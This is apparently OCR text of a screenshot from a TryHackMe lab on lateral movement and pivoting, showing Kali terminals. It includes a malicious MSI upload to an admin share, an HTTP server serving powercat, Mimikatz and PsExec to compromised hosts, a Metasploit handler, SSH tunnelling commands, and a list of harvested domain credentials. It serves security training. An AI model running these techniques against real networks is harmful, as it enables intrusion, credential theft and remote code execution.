 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:27
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 120x22
.0.1:6666 -L *:7777:127.0.0.1:7777 -N
ssh: connect to host 10.50.87.18 port 22: Connection refused
za\jenna.field@THMJMP2 C:\Users\jenna.field>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.89.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
za\jenna.field@THMJMP2 C:\Users\jenna.field>
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 62x20
smbclient -c 'put powermsi.msi' -U t1_corine.waters -W ZA.
TRYHACKME.COM '//10.200.89.201/admin$/'
Password for [ZA.TRYHACKME.COM\t1_corine.waters]:
putting file powermsi.msi as \powermsi.msi (47.8 kb/s) (averag
e 47.8 kb/s)
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivo
ting]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.89.249 - - [01/Jul/2022 10:17:31] "GET /powercat.ps1 HT
TP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:22:50] "GET /Invoke-Mimikatz
.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:42:43] "GET /PsExec64.exe HT
TP/1.1" 200 -
10.200.89.201 - - [01/Jul/2022 11:04:42] "GET /Invoke-PortScan
.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 136x20
jenna.field:Income1982
ZA.TRYHACKME.COM 1_leonard.summers:EZpass4ever
t1_corine.waters:Korine.1994
t2_kelly.blake:8LXuPeNHZFFG
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
The authenticity of host '10.200.89.249 (10.200.89.249)' can't be established.
ED25519 key fingerprint is SHA256:hWJ3UXi9CUvCPJiW5DHV03g8j1fvIFqqI9WL79LPj3A.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:136: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.89.249' (ED25519) to the list of known hosts.
tunneluser@10.200.89.249's password:
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ ssh jenna.field@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7
jenna.field@10.200.89.249's password: